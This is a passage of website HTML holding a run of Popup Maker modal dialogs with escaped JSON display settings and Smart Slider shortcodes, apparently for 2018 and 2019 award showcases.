top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-888" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=37]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-886" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:886,&quot;slug&quot;:&quot;award-2018-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-886" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=36]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-884" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:884,&quot;slug&quot;:&quot;award-2018-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-884" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=35]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-882" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;award-2018-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-882" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=34]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-880" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:880,&quot;slug&quot;:&quot;award-2018-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2018-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-880" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=33]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-834" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:834,&quot;slug&quot;:&quot;award-2019-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-834" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=32]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-832" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:832,&quot;slug&quot;:&quot;award-2019-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-832" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=30]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-830" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:830,&quot;slug&quot;:&quot;award-2019-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-830" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=29]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-828" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:828,&quot;slug&quot;:&quot;award-2019-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-828" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=24]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-826" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:826,&quot;slug&quot;:&quot;award-2019-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-826" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=28]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-824" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:824,&quot;slug&quot;:&quot;award-2019-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-824" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=25]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-822" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:822,&quot;slug&quot;:&quot;award-2019-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-822" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=27]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-819" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:819,&quot;slug&quot;:&quot;award-2019-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-819" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=23]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-817" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;award-2019-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-817" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=26]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
